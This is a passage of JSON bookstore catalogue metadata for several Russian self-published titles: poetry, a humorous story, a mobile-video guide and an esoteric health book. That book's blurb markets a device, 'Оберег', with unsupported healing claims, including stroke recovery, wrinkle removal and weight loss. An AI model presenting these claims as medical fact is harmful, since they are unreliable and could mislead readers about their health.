ey=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/angely_vse_uletayut_v_piter?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/angely_vse_uletayut_v_piter","freeTextLength":25,"categories":[{"skuId":"594930db2c36860700ac2045","id":64,"label":{"de":"Poesie","en":"POETRY / General","lv":"Dzeja","pl":"Poezja","ru":"Поэзия"},"BISAC":"POE000000","fb2":"poetry","UDC":"82-1","BBC":"84-5","thema_code":"FC","thema_path":"Books/F/FC","thema_names":{"en-US":"Books / Художественная литература / Poetry","ru-RU":"Книги / Художественная литература / Поэзия","pl-PL":"Książki / Proza fabularna / Poezja","de-DE":"Bücher / Художественная литература / Poetry","lv-LV":"Grāmatas / Художественная литература / Poetry"},"slug":"fiction-related-items/poetry","listingId":"thema-fiction-related-items--poetry"}],"authors":[{"id":1518687,"skuId":"594930db2c36860700ac2045","firstName":"Татьяна","lastName":"Благова","middleName":"","slug":"blagova_tatyana_yzdhj","uri":"https://ridero.ru/author/blagova_tatyana_yzdhj/"}],"authorName":"Татьяна Благова","authorPhotoUri":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2017-12-22T11:46:06.981Z/author-photo.jpg&format=original","authorBio":"Багурина Татьяна Геннадиевна родилась 8 января 1984 года в городе Кировск Луганской области. В 1998 году вместе с семьёй переехала на родину отца, в город Заинск республики Татарстан. Где проживаю по сей день. Сейчас — жена, мама троих детей.","authorExternalUri":"","title":"Ангелы все улетают в Питер…","subtitle":"Поэзия","bookUri":"https://ridero.ru/books/angely_vse_uletayut_v_piter/","quote":"","description":"Ну, что ты знаешь обо мне?..\nНу, что ты знаешь?!\nБесследно, тенью по стене,\nпройдя — растаешь.\nИ даже в окнах образ твой\nне отразится.\n\nТы просто птица, Ангел мой.\nТы — просто птица…","isbn":"978-5-4485-3409-6","slug":"angely_vse_uletayut_v_piter","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-25T13:47:21.919Z","totalReviewCount":1,"avgReviewRating":5,"textMetaData":{"skuId":"594930db2c36860700ac2045","startTextFragment":"Здравствуйте, Ангел!\nПишу Вам, я.\nЯ — та, что вечно Вам пишет письма..,\nи загибает чуть-чуть края —\nушки и хвостик рисуя лисьи.\n\nАнгел,\nсегодня погода — чёт,\nзавтра, возможно, настанет — не'чет.\nДа! Я забыла спросить насчёт\nнашей, такой долгожданной, встречи…\n\nСлышала шелест вчера, в окне\nкрылья казались — опять не спите?\nОсень пришла…\nПо её вине\nАнгелы все улетают в Питер.\n\nАнгел мой, тебе пишу...\nПисьма не доходят?\nНа погоду я грешу!\nДело не в погоде…\nВот вчера — была гроза,\nливень лил до ночи.\n","isLyrics":true,"imageCount":0,"elementsUsage":[{"_id":"5b7d8f4aa4cc170006e36eba","count":171,"element":"Main"},{"_id":"5b7d8f4aa4cc170006e36eb9","count":2,"element":"figure"},{"_id":"5b7d8f4aa4cc170006e36eb8","count":61,"element":"H2"},{"_id":"5b7d8f4aa4cc170006e36eb7","count":746,"element":"Lyrics"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["594930db2c36860700ac2045"],"genreVector":[{"key":"antique","value":0.2880698198356928,"displayName":"antique"},{"key":"computers","value":0.060254911314455505,"displayName":"computers"},{"key":"sci_linguistic","value":0.05750514166137473,"displayName":"sci_linguistic"},{"key":"humor","value":0.03772661194263226,"displayName":"humor"},{"key":"ref_guide","value":0.02318273633065542,"displayName":"ref_guide"}],"annotations":[],"tags":["птицы"],"extendedTags":[{"tag":"птицы","slug":"pticy"}],"pageCount":78,"basis":"events"},{"skuId":"604b128ad3790a5f9956e53a","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"604b128ad3790a5f9956e53a","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"paper-a5-bw","currency":"RUB","price":457,"description":"","pageCount":12,"count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"paper-a5-bw-eu","currency":"RUB","price":304,"description":"","pageCount":12,"count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2021-03-12T07:04:42.238Z","updatedAt":"2022-08-18T02:03:54.480Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/komediya_turnir?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/komediya_turnir","freeTextLength":25,"categories":[{"skuId":"604b128ad3790a5f9956e53a","id":51,"label":{"de":"Humor","en":"FICTION / Humorous","lv":"Humors","pl":"Humor","ru":"Юмор"},"BISAC":"FIC016000","fb2":"humor","UDC":"82-7","BBC":"84-7","thema_code":"FU","thema_path":"Books/F/FU","thema_names":{"en-US":"Books / Художественная литература / Humorous fiction","ru-RU":"Книги / Художественная литература / Юмор","pl-PL":"Książki / Proza fabularna / Literatura humorystyczna","de-DE":"Bücher / Художественная литература / Humorous fiction","lv-LV":"Grāmatas / Художественная литература / Humorous fiction"},"slug":"fiction-related-items/humorous-fiction","listingId":"thema-fiction-related-items--humorous-fiction"}],"authors":[{"id":1490195,"skuId":"604b128ad3790a5f9956e53a","firstName":"Данил","lastName":"Кутепов","middleName":"Валерьевич","slug":"kutepov_danil_mla04","uri":"https://ridero.ru/author/kutepov_danil_mla04/"}],"authorName":"Данил Кутепов","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"Турнир","subtitle":"Комедия","bookUri":"https://ridero.ru/books/komediya_turnir/","quote":"","description":"Рассказ о подростке, который никак не любил учить уроки, ходить в школу. Но очень любил футбол и девочку из третьего класса. Самое интересное в конце.","isbn":"978-5-0053-4312-3","slug":"komediya_turnir","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-18T02:03:53.466Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["604b128ad3790a5f9956e53a"],"genreVector":[{"key":"child_prose","value":0.18490982715374962,"displayName":"child_prose"},{"key":"russian_contemporary","value":0.1281615395728572,"displayName":"russian_contemporary"},{"key":"det_irony","value":0.12021853523275143,"displayName":"det_irony"},{"key":"love_contemporary","value":0.07722978552946307,"displayName":"love_contemporary"},{"key":"humor_prose","value":0.058660678940121905,"displayName":"humor_prose"}],"annotations":[],"tags":["девочки"],"extendedTags":[{"tag":"девочки","slug":"devochki"}],"pageCount":12,"basis":"events"},{"skuId":"56d54e48034f870600307ebf","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"56d54e48034f870600307ebf","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"56d54e48034f870600307ebf","name":"paper-a5-bw-eu","currency":"RUB","price":653,"description":"","pageCount":122,"count":5},{"skuId":"56d54e48034f870600307ebf","name":"paper-a5-bw","currency":"RUB","price":604,"description":"","pageCount":122,"count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2016-03-01T08:12:17.864Z","updatedAt":"2022-09-05T00:29:25.712Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/atlas_tochek_vtele?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/atlas_tochek_vtele","freeTextLength":25,"categories":[{"skuId":"56d54e48034f870600307ebf","id":13,"label":{"de":"Gesundheit und Fitness","en":"HEALTH & FITNESS / General","lv":"Veselība","pl":"Zdrowie i fitness","ru":"Здоровье"},"BISAC":"HEA000000","fb2":"home_health","UDC":"61","BBC":"51.1","thema_code":"VFD","thema_path":"Books/V/VF/VFD","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Семья и здоровье / Медицина и здоровье","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Rodzina i zdrowie / Medycyna i zdrowie w ujęciu popularnym","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health"},"slug":"health-relationships-personal-development/family-health/popular-medicine-health","listingId":"thema-health-relationships-personal-development--family-health--popular-medicine-health"},{"skuId":"56d54e48034f870600307ebf","id":39,"label":{"de":"Philosophie","en":"SCIENCE / Philosophy & Social Aspects","lv":"Folozofija","pl":"Filozofia","ru":"Философия"},"BISAC":"SCI075000","fb2":"sci_philosophy","UDC":"1","BBC":"87","thema_code":"QD","thema_path":"Books/Q/QD","thema_names":{"en-US":"Books / Философия и религия / Philosophy","ru-RU":"Книги / Философия и религия / Философия","pl-PL":"Książki / Filozofia i religia / Filozofia","de-DE":"Bücher / Философия и религия / Philosophy","lv-LV":"Grāmatas / Философия и религия / Philosophy"},"slug":"philosophy-religion/philosophy","listingId":"thema-philosophy-religion--philosophy"},{"skuId":"56d54e48034f870600307ebf","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"56d54e48034f870600307ebf","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"},{"skuId":"56d54e48034f870600307ebf","id":11,"label":{"de":"Familie und Beziehungen","en":"FAMILY & RELATIONSHIPS / General","lv":"Ģimene un attiecības","pl":"Rodzina i związki","ru":"Семья и отношения"},"BISAC":"FAM000000","fb2":"home","UDC":"36","BBC":"74.90","thema_code":"VFV","thema_path":"Books/V/VF/VFV","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Семья и здоровье / Семья и отношения: общее","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Rodzina i zdrowie / Rodzina i związki – poradniki","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues"},"slug":"health-relationships-personal-development/family-health/family-relationships-advice-issues","listingId":"thema-health-relationships-personal-development--family-health--family-relationships-advice-issues"}],"authors":[{"id":1562536,"skuId":"56d54e48034f870600307ebf","firstName":"Валентина","lastName":"Островская","middleName":"","slug":"ostrovskaya_valentina_nlgms","uri":"https://ridero.ru/author/ostrovskaya_valentina_nlgms/"}],"authorName":"Валентина Островская","authorPhotoUri":"https://beta.ridero.ru/userfiles/book-landing/56d54e48034f870600307ebf/1456819892739.jpg","authorBio":"В. Островская живет и работает в Киеве. Практикующий массажист, астролог, писатель, художник, создатель авторских игрушек. Многолетняя практика, связанная с непосредственным контактом с человеческим телом (по специально разработанной авторской методике работы с телом посредством гравитона), послужила толчком открытия способности считывать информацию с тела человека, пространства, Вселенной. Именно эта информация часто ложится в основу стихов и др. произведений автора.","authorExternalUri":"","title":"Атлас точек в теле","subtitle":"Леля & Лель","bookUri":"https://ridero.ru/books/atlas_tochek_vtele/","quote":"","description":"Прибор Оберег предназначен для индивидуального пользования согласно инструкции изложенной в книге «Тетраэдр — методика работы прибором Оберег».\nС помощью прибора Оберег можно:\n— быстро снять усталость с ног,\n— восстановить циркуляцию крови и лимфы,\n— избавиться от морщин,\n— снять воспалительные процессы, вызванные подвывихом ног или других суставов,\n— восстановить подвижность после инсульта, травм, ранений,\n— освободить зажатый нерв,\n— избавиться от избыточного веса, который возник по причине травм суставов и конечностей,\n— поддается лечению «ишиас» и другие проблемы, причина которых кроется в спазме сухожилий и фасций.\nРекомендуется людям:\n— тяжелого физического труда или монотонной работы,\n— после длительного время провождения на ногах,\n— спортсменам, танцорам, хирургам, парикмахерам и тем, кто длительное время находится в одной позе,\nЛюдям среднего и преклонного возраста для устранения туго подвижности в суставах ног, рук, спины, есть шанс улучшить свое физическое состояние.\nЗапрещено больным сахарным диабетом, онкологией, тромбофлебитом, больным шизофренией, и кожными заболеваниями. Во всех случаях, автор — изобретатель, не несет ответственность за индивидуальное использование прибора и его последствий.\n\nПоиск одной точки в теле для воздействия прибором, привел меня к системе, с помощью которой человек может сам себе помочь. Самый быстрый метод снятия усталости в ногах и во всем теле. Улучшается циркуляция крови, лимфы, освобождается зажатый нерв и подвижность в суставах с помощью прибора Оберег и методики «Тетраэдр». Авторская методика, патент. Теперь есть возможность приобрести прибор и быть здоровым и подвижным всю свою жизнь.","isbn":"978-5-4474-5891-1","slug":"atlas_tochek_vtele","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2018-01-04T23:37:04.361Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-05T00:29:17.466Z","totalReviewCount":4,"avgReviewRating":0,"textMetaData":{"skuId":"56d54e48034f870600307ebf","startTextFragment":"Вселенная — что это? Как она выглядит? Эти вопросы меня волновали в 2004 году. Задав их, просто прилегла отдохнуть, и вот то, что мне было показано. Уже тогда излечилась от астмы, с помощью инструмента «Гравитон» Сергеева. Так вот, видела ее как бы со стороны, живое существо — фиолетового цвета, скорее сиреневого. Формы ее имеют сходство с медузой. Устройство мне не показали, а вот как она движется в пространстве, было показано. За счет чего она живет? Не знаю. Сложно описать движение всей Вселенной — живого существа, именно живого, нет не искусственного. Движется одномоментно вовнутрь, вширь, вверх, вниз, вперед и обратно, в круг и за круг, как бы плывет, но на одном месте и вперед и возврат, сама в себя как в кольцо входит, и в том же самом мгновении за пределы себя стремится. Похоже на дыхание, но вдох и выдох одновременно. Сложно описать, когда все процессы одновременно происходят. Вокруг темнота, но от самой Вселенной свет, который не вступает во взаимодействие с темнотой, она как — бы уплотняется далеко за пределами живого существа. Там нет процессов борьбы, или какого — то сопротивления с той темной составляющей. Темнота плотная, если ее касаться рукой, то она имеет как бы определенную упругость. Она не есть жидкой, но и не дает сближению с другими Вселенными. Вселенная — свободная личность, которую нет необходимости контролировать или указывать путь. Тьма как — бы пропускает и охраняет Вселенную, свободно плывущую в пространстве. Точно знаю, не достаточно ума, чтобы описать. Но то, что это живой разум в теле сиреневого света, плывущее вперед и возвращается обратно в одном процессе, но красота и грация движения ее — это великолепие. Завораживает.\n","isLyrics":true,"imageCount":0,"elementsUsage":[{"_id":"5a8339d90a6692000633976a","count":53,"element":"Main"},{"_id":"5a8339d90a66920006339769","count":11,"element":"H3"},{"_id":"5a8339d90a66920006339768","count":103,"element":"figure"},{"_id":"5a8339d90a66920006339767","count":316,"element":"Lyrics"}],"primaryCategoryFb2":"sci_medicine","secondaryCategoryFb2":""},"skuIdsDouble":["56d54e48034f870600307ebf"],"genreVector":[{"key":"sci_medicine","value":0.2621241263739975,"displayName":"sci_medicine"},{"key":"religion_self","value":0.23594527128822798,"displayName":"religion_self"},{"key":"religion_esoterics","value":0.11418175961440384,"displayName":"religion_esoterics"},{"key":"home_health","value":0.10868586860324313,"displayName":"home_health"},{"key":"sci_psychology","value":0.06336992602204869,"displayName":"sci_psychology"}],"annotations":[{"skuId":"56d54e48034f870600307ebf","type":"discount","id":"author-30","clientId":"old-auth","createdAt":"2020-02-17T19:20:08.974Z"},{"skuId":"56d54e48034f870600307ebf","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T16:42:29.900Z"},{"skuId":"56d54e48034f870600307ebf","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-09T04:51:00.127Z"}],"tags":[],"extendedTags":[],"pageCount":122,"basis":"events"},{"skuId":"5f3e6647fcec411acef7e278","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5f3e6647fcec411acef7e278","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"paper-a5-bw","currency":"RUB","price":950,"description":"","pageCount":256,"count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"paper-a5-bw-eu","currency":"RUB","price":1278,"description":"","pageCount":256,"count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2020-08-20T12:02:15.531Z","updatedAt":"2023-05-04T13:36:47.443Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mobilnaya_videosemka?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mobilnaya_videosemka","freeTextLength":25,"categories":[{"skuId":"5f3e6647fcec411acef7e278","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"},{"skuId":"5f3e6647fcec411acef7e278","id":2,"label":{"de":"Photographie","en":"PHOTOGRAPHY / General","lv":"Fotogrāfija","pl":"Fotografia","ru":"Фотография"},"BISAC":"PHO000000","fb2":"design","UDC":"77","BBC":"85.16","thema_code":"AJ","thema_path":"Books/A/AJ","thema_names":{"en-US":"Books / Искусство / Photography & photographs","ru-RU":"Книги / Искусство / Фотография","pl-PL":"Książki / Sztuka / Fotografia i fotografika","de-DE":"Bücher / Искусство / Photography & photographs","lv-LV":"Grāmatas / Искусство / Photography & photographs"},"slug":"the-arts/photography-photographs","listingId":"thema-the-arts--photography-photographs"}],"authors":[{"id":1635286,"skuId":"5f3e6647fcec411acef7e278","firstName":"Артур","lastName":"Михеев","middleName":"","slug":"mikheev_artur_gruxw","uri":"https://ridero.ru/author/mikheev_artur_gruxw/"}],"authorName":"Артур Михеев","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5f3e6647fcec411acef7e278/2020-08-20T12:02:43.176Z-gbl.jpg&format=original","authorBio":"Профессиональный видеооператор, режиссёр и преподаватель. Автор одного из самых крупных Youtube-каналов, посвящённых видеосъемке в 